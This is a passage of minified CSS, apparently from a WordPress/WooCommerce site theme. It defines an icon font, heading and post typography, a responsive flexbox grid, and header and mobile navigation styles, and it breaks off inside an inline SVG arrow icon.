format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:vipicons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrow-down:before{content:"\e909"}.icon-arrow-left:before{content:"\e90a";position:relative;top:2px}.icon-arrow-right:before{content:"\e90b";position:relative;top:2px}.icon-arrow-up:before{content:"\e90c"}.icon-chevron-down:before{content:"\e90d"}.icon-chevron-left:before{content:"\e90e"}.icon-chevron-right:before{content:"\e90f"}.icon-chevron-up:before{content:"\e910"}.icon-key:before{content:"\e911";position:relative;top:2px}.icon-close:before{content:"\e903"}.icon-box:before{content:"\e900";position:relative;top:2px}.icon-cart:before{content:"\e901"}.icon-checkmark:before{content:"\e902";color:#626262}.icon-pixel:before{content:"\e904";color:#999}.icon-star-stroke:before{content:"\e905"}.icon-star:before{content:"\e906"}.icon-ticket:before{content:"\e907"}.icon-trashcan:before{content:"\e908"}.t-centered{text-align:center}.t-justified{text-align:justify}.t-left{text-align:left}.t-right{text-align:right}html{font-size:100%}body{font-size:var(--f-size);line-height:var(--line-height);font-family:var(--font-sans);color:var(--c-darkblue);font-weight:400;text-rendering:optimizeLegibility}p{margin-top:0;margin-bottom:1.5em}a{color:var(--c-darkblue)}h1,h2,h3,h4,h5,h6{font-family:var(--font-serif);font-weight:400;margin:1em 0 .7em;line-height:1.03;text-transform:uppercase;letter-spacing:.02em;width:100%;-webkit-font-feature-settings:"liga" on;-moz-font-feature-settings:"liga" on;font-feature-settings:"liga" on;-webkit-font-variant-ligatures:discretionary-ligatures;-moz-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:1.2px;-webkit-text-decoration-color:var(--c-pink);-moz-text-decoration-color:var(--c-pink);text-decoration-color:var(--c-pink)}h1{font-size:2.983125em}@media (min-width:768px){h1{font-size:3.55em}}@media (min-width:1024px){h1{font-size:4.25em}}@media (min-width:1200px){h1{font-size:5.17875em}}h2{font-size:2.22375em}@media (min-width:1024px){h2{font-size:2.78625em}}h3{font-size:1.575625em}@media (min-width:1024px){h3{font-size:1.65em}}@media (min-width:1200px){h3{font-size:1.950625em}}h4{font-size:1.391875em}@media (min-width:1024px){h4{font-size:1.641875em}}h5{font-size:1.25em}@media (min-width:1024px){h5{font-size:1.5em}}h6{font-size:1.065625rem;font-family:var(--font-sans);letter-spacing:.02em;text-transform:uppercase;line-height:1.15}@media (min-width:1024px){h6{font-size:1.253125rem}}h1,h2,h3,h4,h5{color:var(--c-black)}h1 b,h1 strong,h2 b,h2 strong,h3 b,h3 strong,h4 b,h4 strong,h5 b,h5 strong{font-family:var(--font-sans);font-weight:400}small{font-size:.75em}b,strong{font-weight:500}.button:not(.woocommerce-Button):not(.woocommerce-button),.wp-block-button .wp-block-button__link{padding:10px 20px;display:inline-block}.wp-block-button .wp-block-button__link{font-size:inherit;line-height:inherit}.using-mouse :focus{outline:0}.using-mouse ::-moz-focus-inner{border:0}.alignleft,.alignleft img{float:left;margin-right:1em}.alignright,.alignright img{float:right;margin-left:1em}.aligncenter,.aligncenter img{clear:both;display:block;margin:0 auto}.has-small-font-size{font-size:.8125em}.has-normal-font-size,.has-regular-font-size{font-size:1em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-huge-font-size,.has-larger-font-size{font-size:2.625em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}figure:not(.woocommerce-product-gallery__wrapper){width:100%!important;margin-left:0;margin-right:0}figcaption{font-family:var(--font-sans);font-size:.75rem;color:var(--c-greytext);margin-top:.5em}mark{background:var(--c-purple);color:var(--c-white);-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);padding:.2rem .35rem;white-space:nowrap;margin:2px 0;display:inline-block;line-height:1.2}.post-content .size-auto,.post-content .size-full,.post-content .size-large,.post-content .size-medium,.post-content .size-thumbnail{margin-top:.5rem;margin-bottom:.5rem}.post-content h1 b,.post-content h1 strong,.post-content h2 b,.post-content h2 strong,.post-content h3 b,.post-content h3 strong,.post-content h4 b,.post-content h4 strong,.post-content h5 b,.post-content h5 strong,.post-content h6 b,.post-content h6 strong{font-weight:400}@media (min-width:1024px){.post-content h1,.post-content h1 span{font-size:3.75em}}@media (min-width:1200px){.post-content h1,.post-content h1 span{font-size:4em}}.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{font-family:var(--font-sans)}.post-content p{margin-top:1em;margin-bottom:1em;color:var(--c-black);font-size:1.05rem;letter-spacing:-.01em;line-height:1.29}@media (min-width:1024px){.post-content p{font-size:1.1rem}}.post-content ol,.post-content ul{color:var(--c-black)}.post-content ol li,.post-content ul li{font-size:1rem;margin-bottom:.35rem}.post-content ol li::marker,.post-content ul li::marker{font-size:.95em}.post-content ul li::marker{font-size:.95em;color:var(--c-pink)}.post-content a{-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:3px;-webkit-text-decoration-color:var(--c-pink);-moz-text-decoration-color:var(--c-pink);text-decoration-color:var(--c-pink)}.row{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-offset-0,.col-xs-offset-1,.col-xs-offset-10,.col-xs-offset-11,.col-xs-offset-12,.col-xs-offset-2,.col-xs-offset-3,.col-xs-offset-4,.col-xs-offset-5,.col-xs-offset-6,.col-xs-offset-7,.col-xs-offset-8,.col-xs-offset-9{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-xs{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.f-0{-webkit-box-flex:0;-webkit-flex:0;-moz-box-flex:0;-ms-flex:0;flex:0}.f-0-auto{-webkit-box-flex:0;-webkit-flex:0 auto;-moz-box-flex:0;-ms-flex:0 auto;flex:0 auto}.col-xs-1{-webkit-flex-basis:8.33333333%;-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-xs-2{-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-xs-3{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-xs-5{-webkit-flex-basis:41.66666667%;-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-xs-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-webkit-flex-basis:58.33333333%;-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-xs-8{-webkit-flex-basis:66.66666667%;-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-xs-9{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-webkit-flex-basis:83.33333333%;-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-xs-11{-webkit-flex-basis:91.66666667%;-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-xs-12{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-11{margin-left:91.66666667%}.start-xs{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;text-align:center}.end-xs{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.middle-xs{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.bottom-xs{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.stretch-xs{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.around-xs{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}@media only screen and (min-width:48em){.container{width:49rem}.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;-webkit-flex:0 0 auto;-moz-box-flex:0;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;-webkit-flex-basis:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;-webkit-flex-basis:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;-webkit-flex-basis:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;-webkit-flex-basis:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;-webkit-flex-basis:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;-webkit-flex-basis:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;-webkit-flex-basis:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;-webkit-flex-basis:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.stretch-sm{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.initial-sm{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}}@media only screen and (min-width:64em){.container{width:65rem}.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-offset-0,.col-md-offset-1,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;-webkit-flex:0 0 auto;-moz-box-flex:0;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.33333333%;-webkit-flex-basis:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;-webkit-flex-basis:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;-webkit-flex-basis:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;-webkit-flex-basis:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;-webkit-flex-basis:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;-webkit-flex-basis:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;-webkit-flex-basis:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;-webkit-flex-basis:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.stretch-md{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.initial-md{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.container{width:76rem}.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;-webkit-flex:0 0 auto;-moz-box-flex:0;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;-webkit-flex-basis:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;-webkit-flex-basis:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-3{-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;-webkit-flex-basis:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;-webkit-flex-basis:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;-webkit-flex-basis:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;-webkit-flex-basis:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;-webkit-flex-basis:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;-webkit-flex-basis:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.stretch-lg{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.initial-lg{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}}.col-0{padding-left:0;padding-right:0}.container{max-width:-webkit-calc(var(--container-width) + 2rem);max-width:-moz-calc(var(--container-width) + 2rem);max-width:calc(var(--container-width) + 2rem);margin-left:auto;margin-right:auto;padding-left:var(--container-gutter);padding-right:var(--container-gutter);width:100%}.container__lg{--container-width:1490px}.container__md{--container-width:1300px}.container__sm{--container-width:1020px}.container__xs{--container-width:900px}.container__single{--container-width:640px}.menu-link,.s-h--nav ul.menu>li>a,.s-h--woo .account{color:var(--c-black);font-size:1.595625rem;text-transform:uppercase;display:inline-block;width:100%}@media (min-width:1200px){.menu-link,.s-h--nav ul.menu>li>a,.s-h--woo .account{color:var(--c-darkred);font-size:.9375rem;width:auto;padding:.5rem 1rem;margin-right:.5rem;border:var(--border-sm) solid transparent;-webkit-border-radius:.5rem;-moz-border-radius:.5rem;border-radius:.5rem;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition)}.menu-link:active,.menu-link:focus,.menu-link:hover,.s-h--nav ul.menu>li>a:active,.s-h--nav ul.menu>li>a:focus,.s-h--nav ul.menu>li>a:hover,.s-h--woo .account:active,.s-h--woo .account:focus,.s-h--woo .account:hover{border-color:var(--c-pinklight);-webkit-filter:drop-shadow(0 2px 9px rgba(0,0,0,.11));filter:drop-shadow(0 2px 9px rgba(0,0,0,.11))}}.s-h{position:fixed;top:var(--admin-bar);left:0;width:100%}.s-h--topbar{position:relative;background:var(--g-topbar);-webkit-animation:gradient-flow 10s linear infinite forwards;-moz-animation:gradient-flow 10s linear infinite forwards;-o-animation:gradient-flow 10s linear infinite forwards;animation:gradient-flow 10s linear infinite forwards;-moz-background-size:300%;background-size:300%;-webkit-border-radius:var(--rounded-sm);-moz-border-radius:var(--rounded-sm);border-radius:var(--rounded-sm);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.s-h--topbar-content{color:var(--c-palered);text-transform:uppercase;font-size:.75rem}.s-h--topbar-content p{margin-bottom:0}.s-h--topbar-content b,.s-h--topbar-content strong{color:var(--c-darkred)}.s-h--topbar-content a{font-weight:500;color:var(--c-darkred);-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:1.2px;-webkit-text-decoration-color:var(--c-darkred);-moz-text-decoration-color:var(--c-darkred);text-decoration-color:var(--c-darkred)}.s-h--inner{-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.s-h--toggle .toggle{position:relative;display:inline-block;width:1.5rem;height:1.5rem;cursor:pointer}.s-h--toggle .toggle:after,.s-h--toggle .toggle:before{content:"";position:absolute;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);background-color:var(--c-black);height:.9px;width:1.5rem;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.s-h--toggle .toggle:before{margin-top:-.25rem}.s-h--toggle .toggle:after{margin-top:.25rem}.s-h--nav{top:var(--admin-bar);width:85vw;height:100vh;opacity:0;position:fixed;z-index:-1;left:-100vw;background:var(--c-white);-webkit-transition-duration:.5s,.5s;-moz-transition-duration:.5s,.5s;-o-transition-duration:.5s,.5s;transition-duration:.5s,.5s;-webkit-transition-property:left,opacity;-o-transition-property:left,opacity;-moz-transition-property:left,opacity;transition-property:left,opacity;-webkit-transition-timing-function:var(--transition-timing-function);-moz-transition-timing-function:var(--transition-timing-function);-o-transition-timing-function:var(--transition-timing-function);transition-timing-function:var(--transition-timing-function);padding:0}.s-h--nav ul.menu,.s-h--nav ul.sub-menu{list-style-type:none;padding-left:0;margin:0}.s-h--nav ul.menu li,.s-h--nav ul.sub-menu li{margin:.2em 0}.s-h--nav ul.menu li[class*=has-children]>a,.s-h--nav ul.sub-menu li[class*=has-children]>a{position:relative}.s-h--nav ul.menu li[class*=has-children]>a:after,.s-h--nav ul.sub-menu li[class*=has-children]>a:after{content:"";background:url('data:image/svg+xml;utf8,<svg width="27" height="15" viewBox="0 0 27 15" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M18.9777 0.400391L17.7845 1.59361L22.8468 6.65594H0.84375V8.34349H22.8466L17.7845 13.4057L18.9777 14.5989L26.077 7.49964L18.9777 0.400391Z" 